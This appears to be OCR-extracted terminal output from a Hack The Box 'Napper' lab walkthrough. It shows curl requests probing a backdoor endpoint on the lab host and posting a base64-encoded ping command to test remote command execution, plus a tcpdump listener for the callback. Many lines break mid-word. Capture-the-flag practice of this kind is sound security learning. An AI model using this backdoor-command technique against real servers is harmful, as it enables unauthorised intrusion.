 192.168.1.12
10.10.14.152
10.10.11.240 - Napper
❯ curl -s -X GET https://app.napper.htb/ews/MsExgHealthCheckd
/ -I -k
HTTP/2 404
content-type: text/html
server: Microsoft-IIS/10.0
date: Tue, 19 Mar 2024 14:15:44 GMT
content-length: 1245
❯ curl -s -X POST https://app.napper.htb/ews/MsExgHealthCheck
d/ -I -k
HTTP/2 411
content-type: text/html; charset=us-ascii
server: Microsoft-HTTPAPI/2.0
date: Tue, 19 Mar 2024 14:16:03 GMT
content-length: 344
❯ curl -s -X POST https://app.napper.htb/ews/MsExgHealthCheck
d/ -k --data 'sdafwe3rwe23=cGluZyAtbiAxICAxMC4xMC4xNC4xNTIK'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "htt
p://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=i
so-8859-1"/>
<title>404 - File or directory not found.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helv
etica, sans-serif;background:#EEEEEE;}
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full pro
tocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 26
2144 bytes
❯ echo 'ping -n 1 10.10.14.152' | base64 -w 0; echo
cGluZyAtbiAxIDEwLjEwLjE0LjE1Mgo=
❯ echo 'ping -n 1  10.10.14.152' | base64 -w 0; echo
cGluZyAtbiAxICAxMC4xMC4xNC4xNTIK
VPN - root's tasks
Reconnaissance - Enumeration